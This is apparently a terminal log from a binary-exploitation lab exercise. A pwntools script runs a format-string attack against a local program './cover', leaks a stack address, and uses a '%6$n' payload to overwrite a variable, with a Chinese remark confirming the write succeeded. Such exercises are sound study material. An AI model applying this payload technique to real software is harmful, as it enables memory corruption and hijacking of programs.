 ubuntu@ubuntu-virtual-machine:~/day11$ vim cover_pwn.py
ubuntu@ubuntu-virtual-machine:~/day11$ python cover_pwn.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/ubuntu/.pwnt
 to 'never'.
[*] You have the latest version of Pwntools (3.12.0)
[+] Starting local process './cover': pid 3838
0xffbfc8b4
\xb4ȿ\xff%012d%6$n
\xb4ȿ\xff-00004208456modified c.
说明修改c=16成功
[*] Switching to interactive mode
[*] Process './cover' stopped with exit code 0 (pid 3838)
[*] Got EOF while reading in interactive
$